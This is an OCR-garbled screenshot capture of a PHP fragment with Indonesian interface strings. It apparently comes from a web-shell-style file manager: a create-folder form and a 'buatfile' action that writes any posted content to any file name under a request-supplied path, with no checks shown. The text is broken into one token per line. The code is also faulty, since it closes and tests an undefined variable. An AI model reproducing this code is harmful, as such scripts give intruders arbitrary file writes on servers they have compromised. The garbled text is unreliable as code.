
:</label> <div class="tambahdir input-group 
mb-3"> <input name="namaF" type="text" class
="form-control" placeholder="Masukkan Nama F
older" aria-describedby="button-addon2"> <bu
tton name="folderss" class="klik btn btn-out
line-secondary" type="submit" id="button-add
on2">Create Folder</button> </div> </form>'
; 

if
 (
$_GET
[
"aksi"
] == 
"buatfile"
) { 

if
 (
isset
(
$_POST
[
"buat"
])) { 

$nama_file
 = 
$path
 . 
"/"
 . 
$_POST
[
"n
ama_file"
]; 

$isi_file
 = 
$_POST
[
"isi"
]; 

$buat_file
 = fopen(
$nama_file
, 
"w"
); 

        fwrite(
$buat_file
, 
$isi_file
); 

        fclose(
$buat
); 

if
 (
empty
(
$buat
)) { 

echo
"<script>Swal.fire( 'Berhas
il', 'File Sukses Dibuat', 'success' ); wind
ow.location='?path="
 . 

$path
 . 

"';</script>"
; 

        } 
else
 { 

echo
"<script>Swal.fire( 'Gaga
l', 'File Gagal Dibuat', 'error' ); window.l